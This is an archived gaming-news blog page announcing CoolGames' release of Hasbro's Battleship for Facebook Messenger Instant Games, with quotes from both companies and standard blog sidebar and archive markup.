<span>Battleship, Hasbro&#8217;s iconic board game, now available to 1.3 billion users on Facebook Messenger</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Battleship, Hasbro&#8217;s iconic board game, now available to 1.3 billion users on Facebook Messenger
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='November 18, 2017'>November 18, 2017</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html&title=Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html&title=Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s640/games_news_620x320-3.png&description=Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html&title=Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4516056434011083571' itemprop='articleBody'>
<meta content='   CoolGames  released Hasbro’s Battleship  for Instant Games, the new games platform of Facebook Messenger. More than 1.3 billion Messenger...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s1600/games_news_620x320-3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="320" data-original-width="620" height="330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s640/games_news_620x320-3.png" width="640" /></a></div>
<br /><br /> <i><span style="font-size: large;"><a href="http://corporate.coolgames.com/" target="_blank">CoolGames</a> released Hasbro&#8217;s <a href="https://www.facebook.com/instantgames/play/458224474553316/?source=canvas_divebar&amp;fb_appcenter=1" target="_blank">Battleship</a> for Instant Games, the new games platform of Facebook Messenger. More than 1.3 billion Messenger users can now challenge each other and instantly play this iconic board game against friends on their mobile phone.</span></i><br /><br /><br />Hasbro&#8217;s classic board game edition was first released in 1967 and millions of copies have been sold since. Hasbro Inc. is still selling Battleship in over 50 countries worldwide today.<br /><br /><blockquote class="tr_bq">
Laurens Rutten, Founder and CEO of CoolGames: &#8220;We&#8217;re excited that we could bring this iconic game, in close collaboration with Hasbro, to the largest social network in the world. Enhanced by the many social and rich gameplay features that Facebook Instant Games offers, millions of new users can now experience Battleship on their smartphones.&#8221;</blockquote>
<blockquote class="tr_bq">
<br />&#8220;CoolGames successfully adapted Battleship to fit messenger platforms, while maintaining the core gameplay and fun play experience from Hasbro&#8217;s iconic Battleship Game&#8221;, said Richard Cleveland, VP Hasbro Digital Gaming. &#8220;We are thrilled to be able to provide consumers new and unique ways to enjoy this classic family favourite.&#8221;</blockquote>
<br />Battleship for Facebook Messenger is a turn-based multiplayer game, where users can engage in many battles against several friends. And through CoolGames&#8217; matchmaking system, it also provides the opportunity to challenge random players who are not your Facebook contacts. Special power-ups such as the Air Strike can be unlocked to help sink your opponent&#8217;s ships.<br /><br />Battleship for Instant Games is developed by CoolGames&#8217; in-house studio and is based on HTML5 technology. CoolGames was a launch-partner for Facebook Instant Games in November 2016. Other successful titles that were released on Messenger include Arkanoid, Snake and Jewel Academy. CoolGames plans to launch several new AAA titles for Instant Games in the coming months.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Battleship, Hasbro&#8217;s iconic board game, now available to 1.3 billion users on Facebook Messenger</span>
<img alt='Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s72-c/games_news_620x320-3.png'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2017-11-18T05:04:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/facebook' rel='tag'>
facebook
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/social-media' rel='tag'>
social-media
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html&title=Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html&title=Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s640/games_news_620x320-3.png&description=Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html&title=Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
social-media
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2017/11/zombie-mmo-dead-maze-kicks-off-closed.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s640/games_news_620x320-3.png' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=4516056434011083571&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/4516056434011083571/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNjD3G4bEj2xlWrThjw6YLm_xgSVThwwc2Dhn7adVTkpgDa8nUUocETthNvTvw6VIq618WUTXtBZlCwnnNDJ1jqnODGIzmpNf07k6WBDXGXPg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdR0J9koaM6HurbzK221vvjjedSwVE1BbDM_DIZukWbR5R5GYRq7OeG7pv8TLLNIzJZCyLI6WG3WEqbPWGKWVTSs5kf-erg_BIqqNrosMgFQs' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
